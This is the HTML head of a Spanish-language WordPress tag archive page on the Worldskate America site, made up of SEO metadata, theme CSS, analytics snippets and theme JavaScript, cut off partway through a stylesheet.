

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldskateamerica.org/tag/esa/
body_size: 18738
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>ESA archivos - Worldskate America</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://worldskateamerica.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://worldskateamerica.org/images/logos/favicon_ws.png">
<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://worldskateamerica.org/tag/esa/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ESA archivos - Worldskate America" />
<meta property="og:url" content="https://worldskateamerica.org/tag/esa/" />
<meta property="og:site_name" content="Worldskate America" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@WSkateAmerica" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://worldskateamerica.org/tag/esa/","url":"https://worldskateamerica.org/tag/esa/","name":"ESA archivos - Worldskate America","isPartOf":{"@id":"https://worldskateamerica.org/#website"},"primaryImageOfPage":{"@id":"https://worldskateamerica.org/tag/esa/#primaryimage"},"image":{"@id":"https://worldskateamerica.org/tag/esa/#primaryimage"},"thumbnailUrl":"https://worldskateamerica.org/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-18-at-11.50.17-PM.jpeg","breadcrumb":{"@id":"https://worldskateamerica.org/tag/esa/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://worldskateamerica.org/tag/esa/#primaryimage","url":"https://worldskateamerica.org/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-18-at-11.50.17-PM.jpeg","contentUrl":"https://worldskateamerica.org/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-18-at-11.50.17-PM.jpeg","width":1321,"height":840},{"@type":"BreadcrumbList","@id":"https://worldskateamerica.org/tag/esa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://worldskateamerica.org/"},{"@type":"ListItem","position":2,"name":"ESA"}]},{"@type":"WebSite","@id":"https://worldskateamerica.org/#website","url":"https://worldskateamerica.org/","name":"World Skate America","description":"","publisher":{"@id":"https://worldskateamerica.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://worldskateamerica.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://worldskateamerica.org/#organization","name":"Worldskateamerica","url":"https://worldskateamerica.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://worldskateamerica.org/#/schema/logo/image/","url":"https://worldskateamerica.org/wp-content/uploads/2020/01/WS_AMERICA_LOGO_POSITIVE-01.jpg","contentUrl":"https://worldskateamerica.org/wp-content/uploads/2020/01/WS_AMERICA_LOGO_POSITIVE-01.jpg","width":583,"height":565,"caption":"Worldskateamerica"},"image":{"@id":"https://worldskateamerica.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WorldSkateAmerica","https://twitter.com/WSkateAmerica"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Worldskate America &raquo; Feed" href="https://worldskateamerica.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Worldskate America &raquo; Feed de los comentarios" href="https://worldskateamerica.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Worldskate America &raquo; Etiqueta ESA del feed" href="https://worldskateamerica.org/tag/esa/feed/" />
<!-- <link rel='stylesheet' id='embed-pdf-viewer-css' href='https://worldskateamerica.org/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=9c5aee484ab2589ee5eea60028560ca7' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/8xbw5dpc/4hjhh.css" media="screen"/>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://worldskateamerica.org/wp-includes/css/dist/block-library/style.css?ver=9c5aee484ab2589ee5eea60028560ca7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://worldskateamerica.org/wp-includes/css/classic-themes.css?ver=9c5aee484ab2589ee5eea60028560ca7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/jpu5f0hu/bxezl.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://worldskateamerica.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-css' href='https://worldskateamerica.org/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/dqsnr1fl/bxezl.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
</style>
<!-- <link rel='stylesheet' id='msl-main-css' href='https://worldskateamerica.org/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='msl-custom-css' href='https://worldskateamerica.org/wp-content/uploads/master-slider/custom.css?ver=33.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://worldskateamerica.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://worldskateamerica.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://worldskateamerica.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/dg0ik1c6/4hkp5.css" media="all"/>
<script src='//worldskateamerica.org/wp-content/cache/wpfc-minified/zfqw5f1/4hjhh.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://worldskateamerica.org/wp-includes/js/jquery/jquery.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://worldskateamerica.org/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-NS9RB678' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["worldskateamerica.org"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NS9RB678");
</script>
<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel="https://api.w.org/" href="https://worldskateamerica.org/wp-json/" /><link rel="alternate" type="application/json" href="https://worldskateamerica.org/wp-json/wp/v2/tags/226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldskateamerica.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://worldskateamerica.org/wp-includes/wlwmanifest.xml" />
<!-- GA Google Analytics @ https://m0n.co/ga -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-180830151-3', 'auto');
ga('send', 'pageview');
</script>
<meta name="generator" content="Site Kit by Google 1.123.0" /><script>var ms_grabbing_curosr = 'https://worldskateamerica.org/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://worldskateamerica.org/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.7 - Responsive Touch Image Slider | avt.li/msf" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/worldskateamerica.org\/wp-admin\/","wpRestNonce":"c7b225c4a7","wpRestUrl":"https:\/\/worldskateamerica.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/worldskateamerica.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/worldskateamerica.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#b6c72c";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="801b18c9e5";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
input[type=submit]:hover,
.td-read-more a,
.td-post-category:hover,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_top_authors .td_mod_wrap:hover .td-author-post-count,
.td_top_authors .td_mod_wrap:hover .td-author-comments-count,
.td-404-sub-sub-title a:hover,
.td-search-form-widget .wpb_button:hover,
.td-rating-bar-wrap div,
.dropcap,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.wpb_default,
.wpb_default:hover,
.td-left-smart-list:hover,
.td-right-smart-list:hover,
.woocommerce-checkout .woocommerce input.button:hover,
.woocommerce-page .woocommerce a.button:hover,
.woocommerce-account div.woocommerce .button:hover,
#bbpress-forums button:hover,
.bbp_widget_login .button:hover,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce-cart .woocommerce table.cart .button:hover,
.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a,
a.vc_btn-black:hover,
.td-trending-now-wrapper:hover .td-trending-now-title,
.td-scroll-up,
.td-smart-list-button:hover,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-pulldown-syle-2 .td-subcat-dropdown ul:after,
.td_block_template_9 .td-block-title:after,
.td_block_template_15 .td-block-title:before,
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
background-color: #b6c72c;
}
.td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #b6c72c transparent transparent transparent !important;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover {
background-color: #b6c72c !important;
}
.td_block_template_4 .td-related-title .td-cur-simple-item,
.td_block_template_3 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title:after {
background-color: #b6c72c;
}
.woocommerce .product .onsale,
.woocommerce.widget .ui-slider .ui-slider-handle {
background: none #b6c72c;
}
.woocommerce.widget.widget_layered_nav_filters ul li a {
background: none repeat scroll 0 0 #b6c72c !important;
}
a,
cite a:hover,
.td-page-content blockquote p,
.td-post-content blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.td_module_wrap:hover .entry-title a,
.td-subcat-filter .td-subcat-list a:hover,
.td-subcat-filter .td-subcat-dropdown a:hover,
.td_quote_on_blocks,
.dropcap2,
.dropcap3,
.td_top_authors .td-active .td-authors-name a,
.td_top_authors .td_mod_wrap:hover .td-authors-name a,
.td-post-next-prev-content a:hover,
.author-box-wrap .td-author-social a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.comment-reply-link:hover,
.logged-in-as a:hover,
#cancel-comment-reply-link:hover,
.td-search-query,
.widget a:hover,
.td_wp_recentcomments a:hover,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.widget_calendar tfoot a:hover,
.woocommerce a.added_to_cart:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.td-subfooter-menu li a:hover,
a.vc_btn-black:hover,
.td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td-instagram-user a,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
.td_block_template_2 .td-related-title .td-cur-simple-item,
.td_block_template_5 .td-related-title .td-cur-simple-item,
.td_block_template_6 .td-related-title .td-cur-simple-item,
.td_block_template_7 .td-related-title .td-cur-simple-item,
.td_block_template_8 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title .td-cur-simple-item,
.td_block_template_10 .td-related-title .td-cur-simple-item,
.td_block_template_11 .td-related-title .td-cur-simple-item,
.td_block_template_12 .td-related-title .td-cur-simple-item,
.td_block_template_13 .td-related-title .td-cur-simple-item,
.td_block_template_14 .td-related-title .td-cur-simple-item,
.td_block_template_15 .td-related-title .td-cur-simple-item,
.td_block_template_16 .td-related-title .td-cur-simple-item,
.td_block_template_17 .td-related-title .td-cur-simple-item,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
